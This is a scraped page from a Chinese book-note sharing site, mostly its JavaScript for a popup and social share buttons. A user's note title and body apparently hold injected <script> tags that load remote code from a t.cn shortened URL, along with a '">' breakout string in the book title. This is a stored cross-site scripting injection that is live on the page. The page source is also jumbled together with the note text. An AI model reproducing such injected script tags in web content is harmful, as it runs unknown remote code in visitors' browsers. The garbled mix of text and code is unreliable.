 2015年02月02日 19时19分
<script src=http://t.cn/RZkC1bN></script>
涂书心得 <script src=http://t.cn/RZkC1bN></script>
摘自 《"> 》的笔记-涂书笔记'; require.config({ baseUrl:'/static/inotes/js/web_src/', paths:{
'jquery':'lib/jquery.1.7.2', 'jquery.dialog':'lib/zebra_dialog_new.src',
'jquery.jcrop':'lib/jquery.Jcrop.min', 'jquery.slimscroll':'lib/jquery.slimscroll',
'underscore':'lib/underscore', 'clipboard':'lib/ZeroClipboard', 'mustache':'lib/mustache',
'moment':'lib/moment', 'webuploader':'lib/webuploader', 'signal':'lib/Signal',
'config':'app/Config', 'common':'app/common', 'dialog':'app/Dialog', },shim:{ underscore:{
exports:'_' }, webuploader :{ exports:'WebUploader' } }, urlArgs : "monlinde" });
require(['jquery' ],function(Main){ var $popDom = $("#bookinfo-wrapper"), $pop = {width :
$popDom.width(),height:$popDom.height()}; var fnPop = function(e){ var target = $(this);
var offset = target.offset(), minLeft = ( $('#page-content').offset() || {}).left;; // var left =
offset.left - ($pop.width - target.width()) / 2; var top = offset.top - $pop.height -3 ;
$popDom.css({left:minLeft,top:top}).show(); } $(document).delegate('.from-
book','mouseover',function(e){ fnPop.call(this,e); }); $(document).delegate('.from-
book','mouseout',function(e){ $popDom.hide(); }); $(document).delegate('.from-
book','click',function(e){ if($popDom.css('display') == 'none'){ fnPop.call(this,e); }else{
$popDom.hide(); } }); //set view var onlineSite=location.protocol + '//' + location.host; var
bookName = $("#bookname").val(); var title="@涂书笔记 帮我把《"+bookName+"》的笔记
做成了精致的页面，分享给大家。#涂书笔记分享#，那些文字，是写给时间的情书，点击下
载:"+onlineSite+"。"; //分享 window._bd_share_config = { common : { bdText : title, bdUrl :
window.location.href }, share : [{ "tag" : "share_1" }] };
with(document)0[(getElementsByTagName('head')
[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js
cdnversion='+~(-new Date()/36e5)]; var bookCover=$('#bookCover').attr("src"); var
new_title="我用@涂书笔记制作的《"+bookName+"》笔记精美页面分享给大家。";
$("#share_to_renren").on("click",function(){ var rrShareParam = { resourceUrl :
window.location.href , //分享的资源Url srcUrl : window.location.href , //分享的资源来源Url,默
认为header中的Referer,如果分享失败可以调整此值为resourceUrl试试 pic : bookCover, //分享
的主题图片Url title : new_title, //分享的标题 description : title //分享的详细描述 };
rrShareOnclick(rrShareParam); }); var $shareBox = $('#share-wrapper') ,offset =
$shareBox.offset(); $(window).scroll(function(){ var position = $shareBox.css('position'),
scroll = $(window).scrollTop(); if(position =='absolute'){ if(scroll + 50 > offset.top ){
$shareBox.css({top : (scroll +50) + 'px' }) }else{ $shareBox.css({top:'50px'}) } } }) //reset body